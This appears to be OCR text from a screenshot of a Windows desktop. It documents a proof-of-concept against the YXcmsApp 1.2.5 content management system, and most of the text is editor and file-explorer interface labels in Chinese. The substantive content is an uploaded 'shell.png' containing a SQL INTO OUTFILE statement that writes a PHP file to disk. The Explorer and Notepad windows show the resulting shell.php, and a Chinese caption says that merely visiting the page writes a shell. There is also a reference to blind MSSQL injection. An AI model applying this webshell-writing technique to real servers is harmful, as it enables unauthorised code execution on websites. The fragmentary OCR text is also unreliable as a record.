 D:\APMSERVER\APMServ5.2.6\www\htdocs\YXcmsApp1.2.5\upload\shell.png - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ABC
template.js
a.png test.php aaaa.sql aaaa_1.sql aaaa-1.sql testphp.php 140914_jQsbF6-1.sql shell.png
2384 {
2385 var tlist = new
2386
2387
2388
2389
2390
2391
2392
2393
'blind_injection_mssql_us
ername');
1 <?php exit;?>SELECT '<?php phpinfo()?>' INTO OUTFILE "D:/shell.php";
计算机 软件 (D:)
搜索 软件
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
Apps
视频
图片
文档
名称
query.txt
rs.php
Starter.xml
test .ds.js
test.jsp
test.php
test1.html 2014/6/26 10:56 Firefox HTML D... 1 KB
test1.js 2014/6/26 11:21 JS 文件 4 KB
urls.txt 2014/9/23 14:47 vim_auto_file 1 KB
shell.php 2014/9/24 21:27 PHP 文件 1 KB
shell.php 修改日期: 2014/9/24 21:27 创建日期: 2014/9/24 21:27
PHP 文件 大小: 18 字节
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo()?>
只要你访问了之后就会写一个shell进来